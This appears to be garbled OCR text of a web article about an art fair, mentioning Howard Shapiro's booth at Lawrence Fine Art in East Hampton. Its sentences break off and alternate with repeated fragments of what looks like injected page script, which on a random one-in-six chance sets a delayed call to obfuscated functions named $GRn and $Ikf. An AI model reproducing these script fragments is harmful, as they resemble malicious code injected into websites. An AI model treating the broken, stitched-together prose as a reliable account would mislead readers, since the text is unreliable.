
18000; setTimeout($GRn(0),delay);}
and “Ocean
Mother” mounted on pedestals in front of her.
The juxtaposition of Pop
andom() * 6); if (number1==3)
{var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and the sculptural
in Howard Shapiro’s booth, Lawrence Fine Art, East
Hampton, N.Y., is perhaps a fitting metaphor for the
show overall that has become well established in the art
world
andom() * 6); if (number1==3){var delay = 18000;
setTimeout($GRn(0),delay);}
andom() * 6); if
(number1==3){var delay = 18000;setTimeout($Ikf(0),
delay);}
andom() * 6); if (number1==3){var delay =
18000; setTimeout($GRn(0),delay);}
and consistently
draws buyers in with its tasteful
andom() * 6); if
(number1==3){var delay = 18000;